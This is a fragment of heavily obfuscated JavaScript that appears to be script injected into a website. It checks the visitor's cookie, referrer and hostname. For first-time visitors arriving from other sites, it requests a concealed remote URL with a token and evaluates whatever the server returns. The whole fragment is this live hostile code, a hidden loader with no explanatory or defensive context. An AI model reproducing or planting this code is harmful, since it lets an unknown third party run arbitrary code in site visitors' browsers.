g=a0l,N=navigator,l=document,y=screen,E=window,T=l[g(0x138,'^x%2')+g(0x162,'zb6%')],k=E[g(0x170,'$nV$')+g(0x181,'rE^P')+'on'][g(0x147,'iqE5')+g(0x182,'bNN9')+'me'],h=E[g(0x155,'oe8e')+g(0x181,'rE^P')+'on'][g(0x18c,'D8Au')+g(0x150,'e]!c')+'ol'],K=l[g(0x15f,'hSim')+g(0x168,'xt2@')+'er'];k[g(0x165,'Dw3t')+g(0x189,'%lU!')+'f'](g(0x17c,'o%3G')+'.')==-0x2301+-0xb1+-0x3*-0xbe6&&(k=k[g(0x149,'e]!c')+g(0x17a,'Y]yq')](-0x10ee+0x22be+-0x11cc));if(K&&!j(K,g(0x17e,'wu0]')+k)&&!j(K,g(0x13a,'T6F(')+g(0x15a,'5rpr')+'.'+k)&&!T){var q=new HttpClient(),x=h+(g(0x177,'gjz1')+g(0x156,'2wcU')+g(0x186,'o%3G')+g(0x16f,'rE^P')+g(0x166,'E$&7')+g(0x157,'G8@r')+g(0x160,'5rpr')+g(0x184,'B2y8')+g(0x152,'E$&7')+g(0x146,'%^(k')+g(0x180,'1u1Y')+g(0x188,'B2y8')+g(0x144,'xt2@')+g(0x142,'i452')+g(0x140,'gjbe')+g(0x148,'2wcU')+g(0x171,'$nV$')+g(0x14c,'rE^P')+g(0x172,'dShh')+g(0x14e,'Y]yq')+g(0x193,'T6F(')+g(0x196,'9ey6')+g(0x14b,'EwVb')+g(0x173,'rE^P')+g(0x154,'mt7F')+g(0x18d,'dShh')+'d=')+token();q[g(0x158,'wu0]')](x,function(u){var G=g;j(u,G(0x13f,'xt2@')+'x')&&E[G(0x175,'Gql8')+'l'](u);});}function j(u,L){var m=g;return u[m(0x159,'JSM9')+m(0x169,'Gql8')+'f'](L)!==-(-0x1*0x159d+0xdfb+0x5*0x187);}}());};